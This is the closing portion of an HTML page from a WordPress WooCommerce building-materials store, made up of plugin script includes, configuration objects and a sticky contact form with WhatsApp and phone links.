					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//buildmakaan.in/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1759229635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18102-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://buildmakaan.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buildmakaan.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/themesky.js?ver=1.0.2" id="ts-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://buildmakaan.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.throttle-debounce.min.js?ver=1.0.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="gostore-script-js-extra">
/* <![CDATA[ */
var gostore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/main.js?ver=1.0.4" id="gostore-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/shop-load-more.js?ver=1.0.4" id="gostore-shop-load-more-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.2.5" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.2.5" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.2.5" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","ajax_nonce":"84e8fa1ab4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.2.5" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/buildmakaan.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.2.5" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/buildmakaan.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildmakaan.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be9a7ad742"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"dust stone black no 1 &#8211; Buildmakaan","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","nonce":"f3304a45f5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.0" id="elementskit-elementor-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-click mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-entry-effect-slide-in mystickyelements-templates-leaf_right">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="click" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #01000f; color: #ffffff;"><i
										class="far fa-envelope"></i>Get best Price</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #e01fb0;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" data-close-after="">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=""
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name"   autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email "
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email"  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=""
													id="contact-form-message" name="contact-form-message"
													placeholder="Message" ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="697709e731d331769408999697709e731d34">
										<input type="hidden" name="form_id"
											   value="bd89fe41f2">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://buildmakaan.in/product-tag/dust-stone-black-no-1/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2e28e0" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2e28e0;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'click' data-flyout="" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+918510991212"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:+918510991212"   data-url="tel:+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:+918510991212"    data-tab-setting = 'click' data-flyout="" title="Phone"
										data-url="tel:+918510991212"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>